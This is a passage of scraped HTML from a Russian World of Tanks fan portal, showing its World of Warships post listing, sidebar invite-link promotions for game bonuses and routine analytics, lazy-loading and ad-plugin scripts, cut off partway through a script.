content="https://wot-info.ru"></div></div><div id="post-30101" class="post-card post-30101 post type-post status-publish format-standard has-post-thumbnail  category-world-of-warships" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/500-rublej-ot-wows/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="500 рублей от Кораблей (World of Warships)" itemprop="image" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2019/11/500-rublej-ot-wows-4-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/11/500-rublej-ot-wows-4-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2019/11/500-rublej-ot-wows-4-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2019/11/500-rublej-ot-wows-4.jpg 770w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">World of WARSHIPS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 3098</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/500-rublej-ot-wows/">500 рублей от Кораблей (World of Warships)</a></span></div></header><div class="post-card__content" itemprop="articleBody">Акция REWARDWOWS2019 от World of Warships — официальная новость (получи 500 российских рублей на</div><meta itemprop="author" content="Администратор"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/500-rublej-ot-wows/" content="500 рублей от Кораблей (World of Warships)"><meta itemprop="dateModified" content="2020-11-19"><meta itemprop="datePublished" content="2019-11-02T00:44:06+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-14873" class="post-card post-14873 post type-post status-publish format-standard has-post-thumbnail  category-world-of-warships tag-glubokovodno-bronebojnyj-dajdzhest" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/glubokovodno-bronebojnyj-dajdzhest/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Глубоководно-бронебойный дайджест" itemprop="image" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2017/09/glubokovodno-bronebojnyj-dajdzhest.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/09/glubokovodno-bronebojnyj-dajdzhest.jpg 899w, https://wot-info.ru/wp-content/uploads/2017/09/glubokovodno-bronebojnyj-dajdzhest-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">World of WARSHIPS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/glubokovodno-bronebojnyj-dajdzhest/">Глубоководно-бронебойный дайджест</a></span></div></header><div class="post-card__content" itemprop="articleBody">Небольшой дайджест о двух вариантах графа на тесте и немного про азиятов. UPD: добавлена подвязка</div><meta itemprop="author" content="Администратор"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/glubokovodno-bronebojnyj-dajdzhest/" content="Глубоководно-бронебойный дайджест"><meta itemprop="dateModified" content="2017-09-14"><meta itemprop="datePublished" content="2017-09-14T00:07:33+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-14870" class="post-card post-14870 post type-post status-publish format-standard has-post-thumbnail  category-world-of-warships category-novosti tag-achivki-v-world-of-warships" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/poluchenie-sekretnyh-achivok-v-world-of-warships/"><img width="267" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" decoding="async" loading="lazy" sizes="auto, (max-width: 267px) 100vw, 267px" data-src="https://wot-info.ru/wp-content/uploads/2017/06/warships-registracija-wows.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/06/warships-registracija-wows.jpg 600w, https://wot-info.ru/wp-content/uploads/2017/06/warships-registracija-wows-768x403.jpg 768w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">World of WARSHIPS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/poluchenie-sekretnyh-achivok-v-world-of-warships/">Получение секретных ачивок в World of Warships</a></span></div></header><div class="post-card__content" itemprop="articleBody">Рассмотрим получение ачивок в World of Warships, на данный момент еще актуальны! И так, приступим</div><meta itemprop="author" content="Администратор"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/poluchenie-sekretnyh-achivok-v-world-of-warships/" content="Получение секретных ачивок в World of Warships"><meta itemprop="dateModified" content="2017-09-14"><meta itemprop="datePublished" content="2017-09-14T00:02:04+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-13058" class="post-card post-13058 post type-post status-publish format-standard has-post-thumbnail  category-world-of-warships tag-ckachat-mody-dlja-world-of-warships" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/skachat-mody-dlja-world-of-warships/"><img width="217" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" decoding="async" loading="lazy" sizes="auto, (max-width: 217px) 100vw, 217px" data-src="https://wot-info.ru/wp-content/uploads/2017/06/skachat-mody-dlja-world-of-warships.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/06/skachat-mody-dlja-world-of-warships.jpg 763w, https://wot-info.ru/wp-content/uploads/2017/06/skachat-mody-dlja-world-of-warships-768x496.jpg 768w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">World of WARSHIPS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 3</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/skachat-mody-dlja-world-of-warships/">Cкачать моды для World of Warships</a></span></div></header><div class="post-card__content" itemprop="articleBody">Моды, это неотъемлемая часть любой онлайн-игры, которая помогает улучшить привычный интерфейс, сделать геймплей более</div><meta itemprop="author" content="Администратор"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/skachat-mody-dlja-world-of-warships/" content="Cкачать моды для World of Warships"><meta itemprop="dateModified" content="2019-04-29"><meta itemprop="datePublished" content="2017-06-22T17:10:36+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div></div><nav class="navigation pagination"><div class="screen-reader-text">Пагинация записей</div><div class="nav-links"><span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="https://wot-info.ru/world-of-warships/page/2/">2</a> <a class="next page-numbers" href="https://wot-info.ru/world-of-warships/page/2/">Далее</a></div></nav></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4978"><span class="removed-link">World of WARSHIPS</span></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"a633f8c5ae"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var 